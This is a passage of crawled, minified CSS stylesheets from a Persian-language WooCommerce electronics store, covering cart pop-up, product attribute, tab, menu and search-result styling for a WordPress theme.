div.festi-cart-pop-up-products-content div.festi-cart-total{border:0 solid;border-color:#fff;border-radius:7px;background-color:#fff;color:#666;font-size:13px;text-align:right}body div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-view-cart{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-view-cart:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-checkout{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-checkout:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete{vertical-align:top}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product{font-size:18px;line-height:18px;color:#9e9e9e;float:left}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product:hover{color:#d9d9d9}body div.festi-cart-pop-up-products-content table.festi-cart-list tr,body div.festi-cart-pop-up-products-content table.festi-cart-list tr td{border-bottom:1px solid;border-bottom-color:#e8e4e3}div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-empty{color:#424242;padding:0}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-empty td.festi-cart-empty{padding-top:5px;padding-bottom:5px}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-img a.festi-cart-img img,body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-img span.festi-cart-img img{max-width:70px;width:70px}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-variation-attribut{font-size:12px;display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-public-85c5124901035634ec0e41c5743cf847.css
body_size: 113
content:
.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{vertical-align:middle}.woocommerce-attribute-image img{line-height:50px;text-align:center;width:100%;border-width:2px;border-style:solid}.woocommerce-attribute-image{max-width:50px;height:auto;float:left;margin-right:10px}.woocommerce-attribute-images-variable-option{float:left;margin-right:10px}[data-attribute-tooltip]:hover:before,[data-attribute-tooltip]:hover:after{display:block;position:absolute;font-size:.8em;z-index:999;color:#fff}[data-attribute-tooltip]:hover:before{border-radius:.2em;content:attr(title);background-color:rgba(0,0,0,.9);margin-top:-2.5em;padding:.3em}.woocommerce-attribute-images-variable-option-disabled img{opacity:.4;filter:alpha(opacity=40)}.woocommerce table.shop_attributes td p{float:left}.wc-layered-nav-term .woocommerce-attribute-image{max-width:50px;margin-right:10px}.woocommerce-attribute-image-desc{font-size:11px;text-align:center;display:block;margin-top:-15px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-custom-0be103e14a83490e4374232ca7abb353.css
body_size: -166
content:
th .woocommerce-attribute-image{max-width:100px}th .woocommerce-attribute-image img{border-radius:0%}.woocommerce-attribute-image{max-width:50px}.woocommerce-attribute-image img{border-radius:0%;border-color:transparent}.woocommerce-attribute-images-variable-option-active img{border-color:transparent}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-custom-33f03015ccc4522200acc1ee8dd0642e.css
body_size: -206
content:
.shop_attributes tr,.shop_attributes tr td{background-color:#ffffff!important;color:#888888!important}.shop_attributes tr.alt,.shop_attributes tr.alt td{background-color:#ffffff!important;color:#888888!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/css/sticky-tabs-c31eafdef9c72ca9765406a941e653e6.css
body_size: -165
content:
.isFixed .tabs{position:fixed;background-color:#fff;z-index:999}@media only screen and (max-width:950px){.woocommerce-tabs.isFixed .tabs{position:unset;background-color:#fff;z-index:999}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/demo-styles-c03b8088822bc383d3ede9d5e0a48e25.css
body_size: 13291
content:
@font-face{font-display:swap;font-family:'IranAvadaIcons';src:url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.eot?bidqwp);src:url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.eot?bidqwp#iefix) format("embedded-opentype"),url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.ttf?bidqwp) format("truetype"),url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.woff?bidqwp) format("woff"),url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.svg?bidqwp#IranAvadaIcons) format("svg");font-weight:400;font-style:normal}#wpcomm .wpdiscuz-item .wpdiscuz-rating>label{float:right}.ql-editor.ql-blank[data-placeholder],#wpdcom .wpd-prim-button{font-family:var(--body_typography-font-family)}.fusion-header-v4 .fusion-header{padding-top:10px;padding-bottom:10px}nav.fusion-main-menu>ul>li>a i:before{transition:all ease-in-out .3s;display:inline-block}nav.fusion-main-menu>ul>li:hover a i.fusion-dropdown-indicator:before{color:var(--primary_color);transform:scaleY(-1);-webkit-transform:scaleY(-1);-moz-transform:scaleY(-1)}.fusion-secondary-main-menu{box-shadow:0 1px 2px rgba(0,0,0,.12);-moz-box-shadow:0 1px 2px rgba(0,0,0,.12);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);-ms-box-shadow:0 1px 2px rgba(0,0,0,.12);-o-box-shadow:0 1px 2px rgba(0,0,0,.12)}.fusion-header-v4.fusion-header-menu-align-right .fusion-main-menu .fusion-menu{display:block}.fusion-header-v4.fusion-header-menu-align-right .fusion-main-menu ul.fusion-menu>li{float:right}.fusion-header-v4 nav.fusion-main-menu{width:100%}.fusion-menu-login-box .fusion-custom-menu-item-contents{width:205px}nav.fusion-main-menu li.sales_menu,nav.fusion-main-menu li.left_menu{float:left!important;background:rgba(0,0,0,.2);padding-right:12px!important;padding-left:12px!important}.rtl.fusion-top-header li.left_menu>.sub-menu{right:auto!important;left:0!important}nav.fusion-main-menu ul a.fusion-bottombar-highlight:after{top:calc(50% + 1.4em)!important}nav.fusion-main-menu li.fusion-menu-login-box>a:before{content:"\f007";font-family:"Font Awesome 5 Free";font-weight:900;font-size:var(--menu_icon_size);display:inline-block;color:var(--menu_icon_color);line-height:2.4;transition:all .5s;margin-left:4px}.rtl .fusion-secondary-menu .fusion-caret{margin-left:0;margin-top:2px;margin-right:4px}.rtl .fusion-main-menu>ul>li>a .fusion-caret{margin-right:2px}.flexslider{margin:0}.fusion-secondary-header li a i.fas{font-size:15px;margin-top:3px;transition:all .3s}.fusion-secondary-header li a:hover i.fas{color:var(--primary_color)}.rtl .fusion-secondary-menu span.fusion-megamenu-icon{width:21px}.rtl .fusion-menu-highlight-label{display:inline-block}.archive.category section#content,.bbpress section#content,.archive #main .fusion-row .woocommerce-container #content,#main .fusion-row #sidebar .fusion-sidebar-inner-content,#main .fusion-row #sidebar-2 .fusion-sidebar-inner-content,.search #main .fusion-row #content{background:#fff;padding:20px;-webkit-box-shadow:0 0 7px #ddd;-moz-box-shadow:0 0 7px #ddd;-ms-box-shadow:0 0 7px #ddd;-o-box-shadow:0 0 7px #ddd;box-shadow:0 0 7px #ddd;overflow:hidden}.archive #main,.single-product #main{background:#f7fafd;padding-top:0}.products .fusion-product-wrapper{border:0}.archive #main .fusion-row .woocommerce-container #content{padding:0}.rtl.single.single-product .product-subtitle{display:block;color:#b7b7b7;font-size:12px;font-family:inherit!important;margin-top:5px;margin-bottom:0}.woocommerce .social-share,.product .up-sells.upsells,.product-template-default.single.single-product .top-content-wrapper,.product-template-default.single.single-product .woocommerce-tabs,.product-template-default.single.single-product .related.products{background:#fff;-webkit-box-shadow:0 0 7px #ddd;-moz-box-shadow:0 0 7px #ddd;-ms-box-shadow:0 0 7px #ddd;-o-box-shadow:0 0 7px #ddd;box-shadow:0 0 7px #ddd;padding:20px;margin-bottom:10px;margin-top:0;overflow:hidden}.archive.category section#content,.single section#content .top-content-wrapper,#main .fusion-row #sidebar .fusion-sidebar-inner-content,#main .fusion-row #sidebar-2 .fusion-sidebar-inner-content,.archive #main .fusion-row .woocommerce-container #content{border-top:1px solid;border-color:var(--primary_color)}.product-template-default.single.single-product .related.products{margin-bottom:0}.product-template-default.single.single-product #main .fusion-row .woocommerce-container #content{padding-top:0!important}.product-template-default.single.single-product ul.products>li{margin-bottom:0}.single .woocommerce-tabs li.active{border-top:3px solid #23c4d8!important}.single .woocommerce-tabs li a{font-size:17px}.woocommerce-tabs>.tabs .active a{background:#fff!important}.woocommerce-tabs>.tabs a{color:#666;font-weight:400}.woocommerce-tabs .tabs li.active a{color:#777}.woocommerce-tabs ul.tabs.wc-tabs li a:before{font-family:IranAvadaIcons;color:#a2a2a2;vertical-align:middle;margin-left:7px}.woocommerce-tabs ul.tabs.wc-tabs li.description_tab a:before{content:"\f044";font-size:21px}.woocommerce-tabs ul.tabs.wc-tabs li.additional_information_tab a:before{content:"\f045";font-size:22px}.woocommerce-tabs ul.tabs.wc-tabs li.reviews_tab a:before{content:"\f046";font-size:22px}.summary-container .product_meta{display:inline-flex;padding-top:0}.summary-container .product_meta>span{margin-left:30px}.product .product-border{margin-top:7px!important;margin-bottom:15px!important}.single.single-product del span.woocommerce-Price-amount.amount .woocommerce-Price-currencySymbol{display:none}button.single_add_to_cart_button.button.alt{position:relative}.rtl.single.woocommerce .single_add_to_cart_button{padding-right:50px;padding-left:0;width:230px;transition:all .85s cubic-bezier(.68,-.55,.265,1.55)}@media only screen and (min-width:600px){.rtl.single.woocommerce .single_add_to_cart_button{zoom:1.2!important}}.rtl.single.woocommerce .single_add_to_cart_button:hover{box-shadow:0 0 13px #4cb6cb6b;width:240px;padding-right:10px;background:var(--primary_color)!important}.rtl.single.woocommerce .single_add_to_cart_button:before{content:"\f019";font-family:IranAvadaIcons;font-size:23px;font-weight:100!important;color:#fff;position:absolute;right:0;top:0;padding:13px}.rtl.single.woocommerce .single_add_to_cart_button:after{width:50px;height:43px;position:absolute;right:0;top:0;background:hsla(0,0%,100%,.21);content:"";transition:all .85s cubic-bezier(.68,-.55,.265,1.55)}.rtl.single.woocommerce .single_add_to_cart_button:hover:after{width:100%}.single.single-product h1.product_title.entry-title{font-size:21px}#content .woocommerce-tabs .panel{padding:40px 20px}.avada-product-gallery .flex-control-thumbs{direction:ltr}.woocommerce-product-gallery .flex-direction-nav a{height:60px;line-height:60px}:focus{outline:-webkit-focus-ring-color none}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product b{font-weight:100}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product,.summary-container span.sku_wrapper{margin-left:30px}.summary-container .price ins .amount,.summary-container .woocommerce-Price-amount.amount{font-size:27px}.summary-container p.price{font-size:18px}.summary-container .mg-brand-wrapper{display:inline-block}.summary-container span.mg-brand-wrapper,.summary-container .product_meta,.summary-container .sku_wrapper,.summary-container .posted_in,.summary-container .tagged_as a{font-size:12.5px;display:inline-block}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product a,.summary-container span.sku_wrapper .sku,.summary-container span.posted_in a,.summary-container .tagged_as a{color:var(--primary_color);position:relative}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product a:after,.summary-container span.sku_wrapper .sku:after,.summary-container span.posted_in a:after{left:0;right:0;top:50%;margin-top:.85em;content:"";position:absolute;border-bottom:1px dashed var(--primary_color)}.summary-container span.posted_in a{margin-left:4px}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product a:hover:after,.summary-container span.sku_wrapper .sku:hover:after,.summary-container span.posted_in a:hover:after{border-bottom:0}.summary-container span.sku{font-family:var(--body_typography-font-family)}.single .summary-container .proshop_send_description{padding-top:0;border-top:1px dashed #e0dede!important;position:absolute;bottom:0;width:100%}.product .entry-summary .summary-container{min-height:10px;position:relative;padding-bottom:10px}.single .avada-single-product-gallery-wrapper .avada-product-gallery-thumbs-wrapper{margin-top:8px}.single .avada-product-gallery .flex-control-thumbs{margin:0 0 8px}.single .panel-title.toggle .fusion-toggle-heading{margin-right:15px!important}.fusion-accordian .panel-title a .fa-fusion-box{padding:7px!important;border-radius:8px 8px 8px 0;-webkit-border-radius:8px 8px 8px 0;-moz-border-radius:8px 8px 8px 0;-o-border-radius:8px 8px 8px 0;-ms-border-radius:8px 8px 8px 0}.fusion-accordian #accordion-295-2 .panel-title a .fa-fusion-box:before{font-size:16px;width:16px}.single .related.products ul li.product{border:none}.rtl .product section.related.products ul.products li:last-child{margin-left:0}.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image a{margin-right:5px}.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image h3{line-height:1;font-weight:100;font-size:15px;display:inline-block;margin-top:8px}.rtl.single .mg-brand-wrapper{display:inline-block;margin-left:35px;margin-bottom:0}.single .summary-container span.price .woocommerce-Price-amount{color:#00a900;font-size:27px!important;line-height:1.58}#ivpa-content .ivpa_custom_option.ivpa_image .ivpa_term img,#ivpa-content .ivpa_attribute.ivpa_image .ivpa_term img{text-align:center}#ivpa-content .ivpa_custom_option.ivpa_text.ivpa_round .ivpa_term,#ivpa-content .ivpa_attribute.ivpa_text.ivpa_round .ivpa_term{font-size:14px;padding:0}#ivpa-content .ivpa_attribute.ivpa_text.ivpa_background .ivpa_term{font-weight:100}.ivpa-content .ivpa_custom_option.ivpa_color .ivpa_term,.ivpa-content .ivpa_attribute.ivpa_color .ivpa_term{width:20px;height:20px}.ivpa-content .ivpa-info-box{display:none}.rtl #ivpa-content .ivpa-opt>.ivpa_title{display:inline-flex;vertical-align:sub;margin:0}.rtl #ivpa-content .ivpa-info-box{margin:0 0 0 15px;display:none}.rtl.single #ivpa-content .ivpa_color .ivpa-terms{margin:0;vertical-align:middle;display:inline-block}.ivpa-required-desc:before,.ivpa-required:before{content:':';font-family:inherit;display:inline-block;color:inherit;position:relative;font-size:16px;line-height:10px;vertical-align:middle;margin-right:3px}.rtl .summary-container #ivpa-content .ivpa_title{font-size:14px;font-weight:100;margin-left:10px}.rtl #ivpa-content .ivpa-opt>.ivpa_title:after{content:":";margin-right:3px;margin-left:8px}.rtl #ivpa-content .ivpa_custom_option.ivpa_color .ivpa_term span,.rtl #ivpa-content .ivpa_attribute.ivpa_color .ivpa_term span{border-radius:3px}.rtl #ivpa-content .ivpa_custom_option.ivpa_color .ivpa_term,.rtl #ivpa-content .ivpa_attribute.ivpa_color .ivpa_term{border-radius:4px;padding:2px}.rtl.single #ivpa-content .ivpa_custom_option.ivpa_text.ivpa_background .ivpa_term,.rtl.single #ivpa-content .ivpa_attribute.ivpa_text.ivpa_background .ivpa_term,.rtl #ivpa-content .ivpa_custom_option.ivpa_text.ivpa_border .ivpa_term,.rtl #ivpa-content .ivpa_attribute.ivpa_text.ivpa_border .ivpa_term{line-height:18px;font-size:13px;font-weight:100;padding:5px 10px 3px;border-radius:2px}.rtl #ivpa-content .ivpa_custom_option.ivpa_text.ivpa_border .ivpa_term.ivpa_clicked,.rtl #ivpa-content .ivpa_attribute.ivpa_text.ivpa_border .ivpa_term.ivpa_clicked{border-width:1px;font-weight:100}.rtl .fusion-woo-slider .fusion-carousel .ivpa-content{display:none}.single .variations .woocommerce-variation-price .price span{color:#00a900;font-size:21px!important}.woocommerce-info,.woocommerce-message{margin:20px 0;width:100%;border-radius:0;background-color:var(--primary_color)14!important;padding-right:30px!important}.archive .woocommerce-info,.archive .woocommerce-message{margin:20px 2%!important;width:96%}.rtl #main .return-to-shop{padding-left:20px;background:#ebf8fa}.rtl .woocommerce-info:before,.rtl .woocommerce-message:before{margin-left:0;margin-right:-20px}.summary-container .price del .woocommerce-Price-amount.amount{font-size:17px;display:block}.single .summary-container .avada-availability p.stock.in-stock{color:#0cb701;font-size:14px;display:inline-block}.product-type-simple .entry-summary .summary-container .avada-availability .stock.in-stock,.rtl .product .entry-summary .woocommerce-product-rating{margin:11px 0 0 20px}.single .product-type-simple .entry-summary .summary-container .avada-availability{margin:0!important;display:inline!important}.summary .variations_form.cart{margin-top:0}.rtl.single .proshop_share_box .fusion-sharing-box{display:none;position:absolute;padding:0;right:34px;width:180px;height:auto;border-radius:5px;bottom:-40px;margin:0}.rtl.single .proshop_share_box:hover .fusion-sharing-box{display:block}.single-product .proshop_share_box i{font-size:22px}.single-product .proshop_share_box{cursor:pointer}.avada-single-product-gallery-wrapper{position:relative}.single .proshop_share_box>i:before{content:"\f040";font-family:IranAvadaIcons;font-size:21px;color:#888}.custom_single_excerpt .desc-box.products ul li{float:none;color:#888;font-size:13px;line-height:2;list-style-type:circle}.custom_single_excerpt .desc-box.products ul.value_field{padding:0;margin:0}.home_unique_attributes ul.value_field li{text-align:right}.custom_single_excerpt .desc-box.products .desc-title{margin:0 -18px 10px 0;font-size:18px;color:#444}.custom_single_excerpt section.desc-box.products{width:30%;float:right;margin-top:20px;border-right:1px dashed #e0dede;padding:0 30px 0 10px;min-width:180px}.custom_single_excerpt .post-content{width:70%;float:right;padding-left:20px;margin:20px 0 10px}.summary-container .custom_single_excerpt{margin:10px 0 20px}.single.single-product-has-countdown .top-content-wrapper .onsale{display:none}.single .related li.shop-product-has-countdown .onsale,.archive li.shop-product-has-countdown .onsale{top:35px}.single .top-content-wrapper .onsale,.single-product.woo-sale-badge-circle .top-content-wrapper .onsale{display:flex;margin-left:30px;border-radius:0;right:0!important;top:0;height:60px;font-size:20px;line-height:60px;position:relative;color:#0a9e01;border-bottom:1px solid #0bb101;background:rgba(10,180,0,.02);padding:0 14px}.single-product.woo-sale-badge-circle .top-content-wrapper .onsale:before,.single .top-content-wrapper .onsale:before{content:"\f012";font-size:27px;font-family:iranavadaicons;font-style:normal;margin-left:11px;margin-right:6px;vertical-align:middle}.single-product.woo-sale-badge-circle .top-content-wrapper .onsale:after,.single-product.woo-sale-badge-circle .top-content-wrapper .onsale:before{width:auto;padding-top:0}@media only screen and (max-width:950px){.fusion-body .proshop_send_description .fusion-fullwidth .fusion-layout-column.fusion_builder_column{width:20%!important}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{border-bottom:1px solid #e0dede}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border-bottom:1px solid #e0dede}}@media only screen and (max-width:1020px){.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image{display:block;margin-left:0;margin-bottom:10px}}@media only screen and (max-width:850px){.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image{display:inline-block;margin-left:20px;margin-bottom:0}}@media only screen and (max-width:850px){body.has-sidebar #main>.fusion-row>:nth-child(2),body.has-sidebar #main>.fusion-row>:nth-child(3){margin-top:0}}@media only screen and (max-width:700px){.custom_single_excerpt .post-content,.custom_single_excerpt section.desc-box.products,.custom_single_excerpt section.desc-box.products li{width:100%}.custom_single_excerpt .post-content{padding-left:0}}@media only screen and (max-width:450px){.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image{display:block;margin-left:0;margin-bottom:10px}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:3px 8px!important;font-size:12px}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{min-height:34px!important}.woo-tabs-horizontal #wrapper .woocommerce-tabs .panel,.woo-tabs-horizontal #wrapper .woocommerce-tabs .tabs{margin-bottom:0}}@media only screen and (max-width:350px){.rtl.single.woocommerce .single_add_to_cart_button{padding:14px 65px 14px 15px!important;width:100%}}@media only screen and (max-device-width:640px){#content{margin-bottom:10px!important}}.fusion-li-item .fusion-li-item-content strong{display:inline-block}.rtl .fusion-sticky-header-wrapper .fusion-secondary-main-menu,.rtl .fusion-is-sticky .fusion-sticky-header-wrapper .fusion-secondary-main-menu{top:0!important}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu.noborder{border-right:none}.fusion-megamenu-wrapper .fusion-megamenu-submenu{background-repeat:no-repeat;background-position:center}.no-cover-back .fusion-megamenu-holder,.no_cover_back .fusion-megamenu-holder{background-size:inherit;background-repeat:no-repeat;background-position:left bottom}.no-cover-back,.no_cover_back{background-size:contain!important;background-repeat:no-repeat!important;background-position:left bottom!important}.rtl .fusion-secondary-header .top_phone_number .fontawesome-icon{float:none;vertical-align:middle;margin:0 3px!important}.fusion-megamenu-widgets-container .fusion-woo-product-slider.fusion-woo-slider{margin:0}.fusion-megamenu-submenu span.fusion-megamenu-icon i{font-size:17px;vertical-align:middle}.fusion-megamenu-submenu span.fusion-megamenu-icon{width:20px}.fusion-megamenu .otheritem a{color:var(--primary_color)!important;border-top:1px solid #e0e0e0;padding:7px 2px 0 0!important;margin-left:4%;margin-right:32px;font-size:13px!important;margin-top:10px;max-width:240px}.fusion-megamenu-submenu .otheritem i{font-size:13px!important}.proshop_plus.fusion-body .fusion-main-menu .fusion-megamenu .current-menu-item>a{color:var(--menu_sub_color)}@media only screen and (min-width:850px){.sub-menu li.subtitle a{padding-right:30px!important;color:var(--primary_color)}.sub-menu li.subtitle a span .fusion-megamenu-bullet:before,.rtl .fusion-megamenu-bullet:before{content:none!important}.fusion-megamenu-title{padding-right:30px!important;color:var(--primary_color)!important}.fusion-megamenu-title a{color:var(--primary_color)!important}.fusion-dropdown-submenu a:hover,.fusion-megamenu-title:hover,.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a:hover{font-weight:700!important}.fusion-megamenu-title:before,.sub-menu li.subtitle a:before{content:'\f038';font-family:'IranAvadaIcons';position:absolute;right:12px;color:var(--primary_color);transition:.3s;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg)}.fusion-megamenu-title:hover:before,.sub-menu li.subtitle a:hover:before{transform:rotate(0deg);-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg)}}@media only screen and (max-width:850px){.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.subtitle a:before{content:"-"!important}.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.subtitle a{padding-right:39px!important}}.rtl .fusion-header-v4.fusion-header-menu-align-right .fusion-main-menu ul li.fusion-menu-login-box{float:left;padding:0 15px!important}.rtl .fusion-main-menu .fusion-custom-menu-item.fusion-menu-login-box .sub-menu,.rtl .fusion-main-menu .fusion-custom-menu-item.fusion-menu-login-box .fusion-custom-menu-item-contents{left:0!important;right:auto!important}@media only screen and (max-width:850px){.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-logo .fusion-logo-link{max-width:55%}.rtl .fusion-logo-left.fusion-header-v4 .fusion-logo-link{float:left}}.fusion-main-menu>ul>li>.fusion-bottombar-highlight:after{border-top-color:#00c1d6}@media (max-width:650px){#menu-top-menu li.fusion-menu-login-box .fusion-custom-menu-item-contents{right:auto!important;left:-1px!important}}h3.fusion-header-tagline{width:100%}.rtl .ajaxsearchpro .probox .proinput input.orig,.rtl .ajaxsearchpro .probox .proinput input.orig,.rtl .ajaxsearchpro .probox .proinput input.autocomplete,.rtl .ajaxsearchpro .probox .proinput input.autocomplete,.rtl .ajaxsearchpro .probox .proinput input.orig,.rtl .ajaxsearchpro .probox .proinput input.autocomplete,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .asp_nores .asp_keyword,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item div.asp_content,.ajaxsearchpro .results .item div.asp_content,.ajaxsearchpro p.showmore a,input.orig::placeholder{font-family:var(--body_typography-font-family)!important}.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .asp_nores .asp_keyword,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item a.asp_res_url{font-size:13px!important}@media only screen and (max-width:400px){.header_element .header_search_element .ajaxsearchpro .proinput form input.orig::placeholder{font-size:11px;padding-right:15px}}.resdrg .asp_nores{font-size:12px;padding:6px 10px 0!important}.ajaxsearchpro.vertical .results .resdrg .item{width:50%;float:right;padding:17px 2px;border-bottom:1px solid #ddd;border-left:1px solid #ddd;-webkit-box-sizing:border-box;box-sizing:border-box}.ajaxsearchpro.vertical{padding:0!important}.ajaxsearchpro.vertical .results .item .asp_image{margin:0 0 0 10px;float:right}.ajaxsearchpro.vertical .asp_showmore_container p.showmore a{background:var(--primary_color)b3;color:#fff}.ajaxsearchpro.vertical .asp_showmore_container p.showmore a:hover{background:var(--primary_color);color:#fff}.ajaxsearchpro.vertical .results .item .asp_content h3 a{color:#444;font-size:12.5px!important;display:flex;min-height:42px}.ajaxsearchpro.vertical .results .item .asp_content .asp_res_text .woocommerce-Price-amount.amount{color:#17af62;font-size:16px}.ajaxsearchpro .results .item .asp_res_text del{display:none}@media only screen and (max-width:1300px){.ajaxsearchpro.vertical .results .item .asp_content h3 a{min-height:58px}}@media only screen and (max-width:1180px){.ajaxsearchpro.vertical .results .resdrg .item{width:100%}.ajaxsearchpro.vertical .results .item .asp_content h3 a{min-height:42px}}.fusion-header-v4 .fusion-secondary-main-menu{position:relative;z-index:1}.fusion-header-v4 .fusion-header{position:relative;z-index:2}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product{background:#ececec;border-radius:50%;width:18px;height:18px;line-height:1.2}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product:hover{background:#ff8f8f}.fusion-header-tagline,.rtl div.festi-cart-products div.festi-cart-products-content,.rtl div.festi-cart-widget-content div.festi-cart-widget-products-content,.rtl div.festi-cart-pop-up-content div.festi-cart-pop-up-products-content,.rtl div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,.rtl div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,.rtl div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,.budgeCounter{font-family:var(--nav_typography-font-family)}.festi-cart-customize span.festi-cart-quantity{background:#00afb9;color:#fff!important;border-radius:50%;width:25px;height:25px;display:inline-block;line-height:2;text-align:center;font-family:var(--nav_typography-font-family)}.festi-cart-products-content{box-shadow:0 1px 4px #d4d4d4}.festi-cart-products-content span.woocommerce-Price-amount.amount,.festi-cart-pop-up-products-content span.woocommerce-Price-amount.amount{color:var(--primary_color);font-size:14px}div#popup-nav-wrapper{padding:0 0 10px;border-bottom:none}span.ui-spinner.ui-corner-all.ui-widget.ui-widget-content{line-height:.5;height:26px}input.quantitySpinner.ui-spinner-input{height:25px}.itemQuantity .ui-spinner-button{width:30%}table.festi-cart-list tr.festi-cart-item a.product-title{line-height:1.4}span.festi-cart-text-before-quantity{padding-right:7px;padding-left:5px}body a#festi-cart.festi-cart.festi-cart-customize{padding-right:12px;padding-left:12px}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:var(--body_typography-font-family)}body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-checkout,body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-view-cart{padding-right:15px;padding-left:15px}nav.fusion-secondary-menu .festi-cart-content{margin-top:8px}span.festi-cart-product-variation-attribut{margin-top:5px;color:#0097a0}.fusion-header-content-3-wrapper{width:78%}@media only screen and (max-width:1090px){.fusion-header-content-3-wrapper{width:73%}}@media only screen and (max-width:900px){.fusion-header-content-3-wrapper{width:100%}}.fusion-header-tagline .header_element{display:flex;justify-content:space-between;align-items:center;flex-direction:row;padding-right:10px}.fusion-header-tagline .header_element .header_search_element{flex-grow:1;margin:0 10px}.header_contact_element .fusion-li-item-content{margin-right:35px!important}.header_contact_element div{font-size:13px}.header_contact_element span.icon-wrapper{margin-left:0!important}.header_contact_element ul.fusion-checklist{margin:0}.header_contact_element ul.fusion-checklist .fusion-li-item{padding:.5px}body a#festi-cart.festi-cart.festi-cart-customize:before{width:23px;height:23px;content:"\f019";font-family:IranAvadaIcons;font-size:23px;font-weight:100!important;color:#00afb9;position:relative;line-height:1}body a#festi-cart.woocart-show{display:flex!important}@media only screen and (max-width:900px){.fusion-header-tagline .header_element{padding-right:0}}@media only screen and (max-width:640px){span.festi-cart-text-before-quantity,span.festi-cart-quantity{display:none!important}.header_element .header_contact_element i.fontawesome-icon{margin:0;transition:.2s}.header_element .header_contact_element:hover i.fontawesome-icon{color:#00b0b9!important}.header_element .header_contact_element{border:1px solid #00b0b9;height:42px;padding:7px}body a#festi-cart.festi-cart.festi-cart-customize{padding:8px}}.postal-address-form textarea{min-height:85px}.rtl #wrapper 